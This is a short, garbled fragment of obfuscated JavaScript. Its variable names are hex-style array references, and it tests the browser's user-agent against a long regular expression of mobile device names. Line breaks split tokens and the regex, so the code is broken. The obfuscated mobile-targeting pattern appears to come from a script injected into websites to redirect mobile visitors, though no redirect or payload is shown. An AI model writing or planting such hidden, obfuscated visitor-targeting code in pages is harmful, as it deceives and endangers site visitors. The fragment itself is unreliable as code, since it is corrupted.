
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]]
(_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi
m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|b
(n|u)|c55\/|capi|ccwa|cdm\-
|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-
7]0|os|wa|ze)|fetc|fly(\-|_)|g1